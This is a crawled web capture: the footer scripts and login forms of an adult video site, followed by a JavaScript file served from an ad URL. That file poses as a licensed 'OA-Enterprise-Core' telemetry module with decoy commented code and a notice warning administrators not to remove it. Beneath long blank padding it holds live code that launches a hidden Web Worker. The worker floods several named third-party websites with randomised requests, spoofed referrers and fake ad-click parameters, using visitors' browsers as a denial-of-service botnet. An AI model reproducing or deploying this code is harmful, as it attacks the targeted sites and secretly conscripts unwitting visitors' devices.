n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Rossoporno - Video porno gratis</h3>									

								<form id="wpst_registration_form" action="https://www.rossoporno.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="12f636bf97" /><input type="hidden" name="_wp_http_referer" value="/tag/ass/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rossoporno - Video porno gratis</h3>
						
							<form id="wpst_login_form" action="https://www.rossoporno.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="12f636bf97" /><input type="hidden" name="_wp_http_referer" value="/tag/ass/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.rossoporno.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="12f636bf97" /><input type="hidden" name="_wp_http_referer" value="/tag/ass/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.rossoporno.com/wp-admin/admin-ajax.php","nonce":"f075808bdb","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rossoporno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rossoporno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 2532
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.tanotofoundation.org.cn?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();